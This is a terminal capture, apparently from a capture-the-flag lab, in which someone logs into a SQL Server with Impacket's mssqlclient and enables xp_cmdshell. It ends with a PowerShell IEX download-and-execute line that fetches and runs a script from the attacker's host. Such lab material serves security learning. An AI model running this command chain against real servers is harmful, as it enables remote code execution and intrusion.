 (kali㉿m3n0sd0n4ld)-[~/Documents/USTOUN]
$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py SVC-Kerb@10.10.147.
165
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC): Line 1: Changed database context to 'master'.
[*] INFO(DC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(DC): Line 185: Configuration option 'show advanced options' changed from 1 to
1. Run the RECONFIGURE statement to install.
[*] INFO(DC): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the
RECONFIGURE statement to install.
SQL> xp_cmdshell powershell IEX(New-Object Net.webclient).downloadString(\"http://10.11
.30.149:8000/m3.ps1\")